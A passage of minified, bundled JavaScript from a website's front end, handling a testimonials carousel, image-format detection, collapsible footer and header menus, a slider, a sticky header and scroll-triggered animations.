setEventListenerOnBodyTransitionEnd(){document.getElementById("body").addEventListener("transitionend",i.bodyTransitionEnd)}}},12:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.initAllTestimonials(),i.bindWindowResize()}static getAllTestimonials(){return document.querySelectorAll('[data-element="testimonials"]')}static initAllTestimonials(){const t=i.getAllTestimonials();for(const e in t)t.hasOwnProperty(e)&&i.initTestimonial(t[e])}static setInterval(t){i.autoInterval&&(i.timeout&&clearInterval(i.timeout),i.timeout=setInterval(()=>{i.nextTestimonial(t)},i.intervalLength))}static bindWindowResize(){window.addEventListener("resize",i.windowResizeFunction)}static windowResizeFunction(){const t=i.getAllTestimonials();for(const e in t)if(t.hasOwnProperty(e)){const n=t[e].querySelector("[data-selected]");n&&i.centerSelectedTestimonial(n)}}static initTestimonial(t){i.buildTestimonialsDetails(t),i.isTouchDevice()&&(i.bindTouchStart(t),i.bindTouchEnd(t));const e=t.querySelectorAll(".testimonials ul li a");for(const t in e)e.hasOwnProperty(t)&&i.bindTestimonialClickFunction(e[t]);t.hasAttribute("data-action")&&"animation"===t.getAttribute("data-action")?i.bindSelectRandomTestimonialFunction(t):i.selectRandomTestimonial(t)}static selectRandomTestimonial(t){const e=t.querySelectorAll(".testimonials ul li").length,n=i.getRandomNumber(1,e);t.querySelector(".testimonials ul li:nth-child("+n+") a").click()}static getRandomNumber(t,e){return Math.floor(Math.random()*e)+t}static selectRandomTestimonialFunction(t){const e=t.target;e.hasAttribute("data-disabled")||i.selectRandomTestimonial(e)}static bindSelectRandomTestimonialFunction(t){t.addEventListener("animate",i.selectRandomTestimonialFunction)}static bindTestimonialClickFunction(t){t.addEventListener("click",i.testimonialClickFunction)}static testimonialClickFunction(t){t.preventDefault();const e=t.target.parentElement,n=e.parentElement.parentElement.parentElement;if(!e.parentElement.hasAttribute("data-selected")&&!n.hasAttribute("data-disabled")){n.setAttribute("data-disabled","true");const t=e.parentElement.querySelectorAll("li"),a=Array.from(t).indexOf(e),s=e.parentElement.parentElement.querySelector("li[data-selected]");let o=-1;e.setAttribute("data-selected","true"),i.centerSelectedTestimonial(e),s?(o=Array.from(t).indexOf(s),s.removeAttribute("data-selected"),o<a?i.displayNextTestimonial(e):i.displayPreviousTestimonial(e)):i.displayTestimonial(e),i.setInterval(n)}}static buildTestimonialsDetails(t){const e=document.createElement("div");e.setAttribute("class","testimonials-details");const n=document.createElement("div");n.setAttribute("class","testimonials-details-list");const a=document.createElement("ul"),s=document.createElement("span");s.setAttribute("class","icon-chevron-right"),s.addEventListener("click",i.nextTestimonialFunction);const o=document.createElement("span");o.setAttribute("class","icon-chevron-left"),o.addEventListener("click",i.previousTestimonialFunction);const l=document.createElement("span");l.setAttribute("class","icon-caret-down"),e.appendChild(o),n.appendChild(a),e.appendChild(n),e.appendChild(s),e.appendChild(l),t.appendChild(e)}static centerSelectedTestimonial(t){const e=t.clientWidth,n=t.offsetLeft,i=t.parentElement.parentElement.parentElement.clientWidth/2-e/2-n;t.parentElement.setAttribute("style","-moz-transform:translate("+i+"px, 0);-o-transform:translate("+i+"px, 0);-ms-transform:translate("+i+"px, 0);-webkit-transform:translate("+i+"px, 0);transform:translate("+i+"px, 0);")}static createTestimonialDetails(t){const e=document.createElement("li"),n=document.createElement("p");n.setAttribute("class","quote"),n.innerHTML='<span>"</span>'+t.getAttribute("data-quote")+'<span>"</span>';const i=document.createElement("p");i.setAttribute("class","person"),i.innerText=t.getAttribute("data-person");const a=t.getAttribute("data-link");if(e.appendChild(n),e.appendChild(i),""!==a){const n=document.createElement("a");n.setAttribute("class","button button-small outline"),n.setAttribute("href",t.getAttribute("data-link")),n.innerHTML="Read the full case study <span class='icon-arrow-right'></span>",e.appendChild(n)}return e}static cleanUpTestimonials(t){if(t.querySelectorAll(".testimonials-details .testimonials-details-list ul li").length>1){const e=t.querySelector(".testimonials-details .testimonials-details-list ul"),n=t.querySelector(".testimonials-details .testimonials-details-list ul li:nth-child(2)");e.removeChild(n),i.cleanUpTestimonials(t)}}static displayTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),n.removeAttribute("data-disabled")}static displayNextTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul");i.cleanUpTestimonials(n),a.appendChild(e),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.setAttribute("data-next","true")},100)}static displayPreviousTestimonial(t){const e=i.createTestimonialDetails(t),n=t.parentElement.parentElement.parentElement,a=n.querySelector(".testimonials-details .testimonials-details-list ul"),s=n.querySelector(".testimonials-details .testimonials-details-list ul li:first-child");i.cleanUpTestimonials(n),a.insertBefore(e,s),a.setAttribute("data-next","true"),i.bindUlTransition(a),setTimeout(()=>{n.setAttribute("data-animating","true"),a.removeAttribute("data-next")},100)}static bindUlTransition(t){t.addEventListener("transitionend",i.ulTransitionFunction)}static ulTransitionFunction(t){const e=t.target;e.removeEventListener("transitionend",i.ulTransitionFunction);const n=e.parentElement.parentElement.parentElement;n.removeAttribute("data-animating");const a=e.querySelectorAll("li");e.hasAttribute("data-next")?(a.length>0&&e.removeChild(e.querySelector("li:nth-child(1)")),e.removeAttribute("data-next")):a.length>1&&e.removeChild(e.querySelector("li:nth-child(2)")),n.removeAttribute("data-disabled")}static nextTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.nextTestimonial(e)}static previousTestimonialFunction(t){t.preventDefault();const e=t.target.parentElement.parentElement;i.previousTestimonial(e)}static nextTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=n.length;e&&(i=Array.from(n).indexOf(e)+1);const a=i>=n.length?1:i+1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static previousTestimonial(t){const e=t.querySelector(".testimonials ul [data-selected]"),n=t.querySelectorAll(".testimonials ul li");let i=1;e&&(i=Array.from(n).indexOf(e)+1);const a=i<=1?n.length:i-1;t.querySelector(".testimonials ul li:nth-child("+a+") a").click()}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints}static bindTouchStart(t){t.querySelector(".testimonials-details").addEventListener("touchstart",i.touchStartFunction,{passive:!0})}static bindTouchEnd(t){t.querySelector(".testimonials-details").addEventListener("touchend",i.touchEndFunction,{passive:!0})}static touchStartFunction(t){i.tapXLocation=t.changedTouches[0].clientX}static findtestimonialsElement(t){return t.hasAttribute("data-element")&&"testimonials"===t.getAttribute("data-element")?t:i.findtestimonialsElement(t.parentElement)}static touchEndFunction(t){const e=t.changedTouches[0].clientX-i.tapXLocation,n=t.target,a=i.findtestimonialsElement(n);i.tapXLocation=null,e>i.swipeDistance&&i.previousTestimonial(a),e<-i.swipeDistance&&i.nextTestimonial(a)}}i.autoInterval=!1,i.intervalLength=1e4,i.swipeDistance=40},2:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.webpSupportElements()}static webpSupportElements(){const t=i.supportsWebp(),e=document.querySelectorAll(".lazy, .load");for(const n in e)e.hasOwnProperty(n)&&i.webpSupportElement(e[n],t)}static webpSupportElement(t,e){const n=e?"webp":"non-webp";t.classList.add(n)}static supportsWebp(){const t=document.createElement("canvas");if(t.getContext&&t.getContext("2d")){return 0===t.toDataURL("image/webp").indexOf("data:image/webp")}return!1}}},3:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindExpandCollapse(),i.bindTransitionEnd()}static bindExpandCollapse(){const t=document.querySelectorAll("footer h4");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("click",i.expandCollapseFunction)}static expandCollapseFunction(t){t.preventDefault();const e=t.target,n=e.parentElement.querySelector("ul");n.hasAttribute("data-animation")||(e.hasAttribute("data-open")?(e.removeAttribute("data-open"),i.collapseMenu(n)):(e.setAttribute("data-open","true"),i.expandMenu(n)))}static expandMenu(t){t.setAttribute("style","height:auto");const e=t.clientHeight+29;t.removeAttribute("style"),t.setAttribute("data-animation","true"),setTimeout(()=>{t.setAttribute("style","height:"+e+"px;")},100)}static collapseMenu(t){t.setAttribute("data-animation","true"),t.setAttribute("style","height:0px;")}static bindTransitionEnd(){const t=document.querySelectorAll("footer .menu ul");for(const e in t)t.hasOwnProperty(e)&&t[e].addEventListener("transitionend",i.menuTransitionEndFunction)}static menuTransitionEndFunction(t){t.target.removeAttribute("data-animation")}}},4:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindOpenCloseMenu(),i.bindDropDownMenus()}static bindOpenCloseMenu(){document.getElementById("main-menu-button").addEventListener("click",i.openCloseMenuFunction)}static openCloseMenuFunction(t){t.preventDefault();const e=document.getElementById("header");e.hasAttribute("data-open")?(e.removeAttribute("data-open"),e.setAttribute("data-close","true"),dataLayer.push({event:"layout",action:"header",label:"close"})):(e.removeAttribute("data-close"),e.setAttribute("data-open","true"),dataLayer.push({event:"layout",action:"header",label:"open"}))}static bindDropDownMenus(){const t=document.querySelectorAll("header .menu-item-has-children");for(const e in t)t.hasOwnProperty(e)&&i.bindDropDownMenu(t[e])}static bindDropDownMenu(t){t.addEventListener("mouseover",i.dropDownMenuMouseOverFunction),t.addEventListener("mouseout",i.dropDownMenuMouseOutFunction,!0)}static dropDownMenuMouseOverFunction(t){const e=t.target,n=i.getDropDownElement(e);clearTimeout(i.dropDownTimeout),n.classList.add("open")}static dropDownMenuMouseOutFunction(t){const e=t.target;i.getDropDownElement(e).classList.remove("open")}static getDropDownElement(t){return t.classList.contains("menu-item-has-children")&&"menu-main-menu"===t.parentElement.id?t:i.getDropDownElement(t.parentElement)}}},46:function(t,e,n){"use strict";n.r(e);var i=n(6),a=n(3),s=n(4),o=n(0);class l{static initialize(){l.bindSliders()}static bindSliders(){const t=document.querySelectorAll("[data-action='slider']");for(const e in t)t.hasOwnProperty(e)&&l.bindSlider(t[e])}static bindSlider(t){l.addNavigation(t),l.selectFirstElement(t),l.setTimeoutNextSlide(t)}static addNavigation(t){const e=t.querySelectorAll("[data-action='slider-item']").length,n=document.createElement("ul");n.setAttribute("class","navigation");for(let t=0;t<e;t++){const t=document.createElement("li");n.appendChild(t)}t.appendChild(n)}static setTimeoutNextSlide(t){setTimeout(()=>{l.nextSlide(t)},1e3*l.sliderTimeout)}static nextSlide(t){const e=t.querySelector("[data-action='slider-item'].selected"),n=t.querySelector(".navigation .selected");if(e&&n){const i=e.nextElementSibling,a=n.nextElementSibling;if(i&&a)i.classList.add("selected"),a.classList.add("selected");else{const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}e.classList.remove("selected"),n.classList.remove("selected"),l.setTimeoutNextSlide(t)}}static selectFirstElement(t){const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}}l.sliderTimeout=5;var r=n(5),c=n(1),d=n(12),u=n(2);s.a.initialize(),a.a.initialize(),r.a.initialize(),i.a.initialize(),d.a.initialize(),c.a.initialize(),o.a.initialize(),l.initialize(),u.a.initialize()},5:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.documentCheckSticky(),i.bindDocumentScroll()}static bindDocumentScroll(){document.addEventListener("scroll",i.documentScrollFunction)}static documentScrollFunction(){i.documentCheckSticky()}static documentCheckSticky(){0===window.scrollY?i.releaseMenu():i.stickMenu()}static stickMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")||t.setAttribute("data-sticky","true")}static releaseMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")&&t.removeAttribute("data-sticky")}}},6:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindWindowLoadDocument(),i.bindScrollDocument()}static getScrollPoisition(){return window.scrollY}static getScreenHeight(){return window.innerHeight}static getElementPosition(t){return i.getElementOffsetTop(t)}static getElementOffsetTop(t){let e=0;for(;t.offsetParent;)e+=t.offsetTop,t=t.offsetParent;return e}static isElementInViewPoint(t){const e=i.getScrollPoisition(),n=i.getScreenHeight();return e+n-n*i.screenPercentAnimation/100>i.getElementPosition(t)}static isElementBeforeViewPoint(t){return i.getScrollPoisition()+i.getScreenHeight()<i.getElementPosition(t)}static getAllAnimationElements(){return document.querySelectorAll('[data-action="animation"]')}static bindScrollDocument(){window.addEventListener("scroll",i.scrollDocumentFunction)}static bindWindowLoadDocument(){document.addEventListener("stylesheetLoad",i.scrollDocumentFunction)}static scrollDocumentFunction(){const t=i.getAllAnimationElements();for(const e in t)t.hasOwnProperty(e)&&i.setAnimationForElement(t[e])}static setAnimationForElement(t){if(i.isElementInViewPoint(t)&&!t.hasAttribute("data-animated")){t.setAttribute("data-animated","true");const e=new Event("animate");t.dispatchEvent(e)}i.isElementBeforeViewPoint(t)&&t.hasAttribute("data-animated")&&t.removeAttribute("data-animated")}}i.screenPercentAnimation=30}});